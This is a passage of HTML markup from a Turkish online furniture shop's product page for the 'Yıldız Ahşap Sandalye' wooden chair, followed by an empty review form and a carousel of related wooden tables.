					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yılmaz Ahşap Sandalye" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0819-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/yilmaz-ahsap-sandalye/" class="wd-entities-title">
						Yılmaz Ahşap Sandalye					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/selale-masa-sandalye/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/selale-masa-sandalye/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Şelale Masa Sandalye" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0813-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/selale-masa-sandalye/" class="wd-entities-title">
						Şelale Masa Sandalye					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Yıldız Ahşap Sandalye
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Yıldız Ahşap Sandalye</strong></p>
<p><strong>Ürün Kodu: San242</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7581" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7581" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				San242			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-banko/" rel="tag">ahşap banko</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-bar-masa-sandalye-imalati/" rel="tag">ahşap bar masa sandalye imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-bar-sandalye/" rel="tag">ahşap bar sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-mobilya/" rel="tag">ahşap mobilya</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandaye/" rel="tag">Ahşap Sandaye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimlari-imalati/" rel="tag">Ahşap Sedir Takımları İmalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ozel-ahsap-tasarim/" rel="tag">özel ahşap tasarım</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ozel-ciceklik-yapimi/" rel="tag">özel çiçeklik yapımı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/rahat-sandalye/" rel="tag">rahat sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sandalye/" rel="tag">Sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sark-kosesi/" rel="tag">şark köşesi</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/IMAG0820-1.jpg&description=Y%C4%B1ld%C4%B1z+Ah%C5%9Fap+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/yildiz-ahsap-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><strong>TOPTAN SATIŞ FİYATIMIZDIR PERAKENDE SATIŞ İÇİN LÜTFEN FİYAT ALINIZ&#8230;</strong></p>
<p><strong>FİYATLARIMIZA KDV DAHİL DEĞİLDİR.</strong></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7581">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Yıldız Ahşap Sandalye&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/yildiz-ahsap-sandalye/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-360"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7062 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7062">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/elit-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elit-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7062" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/elit-ahsap-masa/">Elit Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Elit Ahşap Masa </strong>
<strong>Ürün Kodu: Mas013</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/elit-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7062"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7056 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7056">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/baler-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Baler-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7056" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/baler-ahsap-masa/">Baler Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Baler Ahşap Masa </strong>
<strong>Ürün Kodu: Mas006</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7056" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/baler-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7056"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7065 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7065">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/gupse-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gupse-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7065" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/gupse-ahsap-masa/">Gupse Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Gupse Ahşap Masa
Ürün Kodu:</strong> Mas016				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7065" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/gupse-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7065"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7061 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7061">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/elis-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Elis-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7061" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/elis-ahsap-masa/">Elis Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Elis Ahşap Masa </strong>
<strong>Ürün Kodu: Mas012</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="a501a8b7d9" data-product-id="7061" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/elis-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7061"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7053 status-publish last instock product_cat-masa product_tag-ahsap-masa product_tag-ahsap-sandaye product_tag-ahsap-sedir-takimlari-imalati has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7053">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alcin-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7053" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/alcin-t-masa/">Alçin T Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Alçin T Masa  </strong>

<strong>Ürün Kodu: Mas002</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
